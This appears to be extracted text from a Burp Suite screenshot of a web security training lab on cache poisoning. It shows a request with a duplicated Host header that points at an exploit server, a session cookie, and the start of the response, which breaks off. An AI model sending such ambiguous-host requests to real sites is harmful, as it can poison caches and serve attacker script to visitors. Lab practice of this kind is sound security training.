 Send
Cancel
Target: https://0a2d004
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a2d004d0419a38784080b930079007d.h1-web-security-academy.net
3 Host: exploit-0ab8002304eba3c084a10a66017b00f1.exploit-server.net
4 Cookie: session=6AeWaBAqOXNS9sP4jSLmr5M9AnmiWfwW; _lab=
47%7cMC0CFQCTfTnhLE7O9lOjZFZdGPadGSufFwIUEqEZVgpVJs0pI%2fhg8X2RoB7clXgAhBsRJW
JlXJD2sv4hv5u5mDrmr7xC1ugAF9gmaxTJ1nRwgARCsVUCw3aPT5u4GjMjUy5%2fbPzN7B%2b3jJa
QBC7afymuDaxR26r83%2bBW19Rx8EraaPvJQjtn
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 10977
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.
14 <link href=/resources/css/labsEcommerce.css rel=style
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="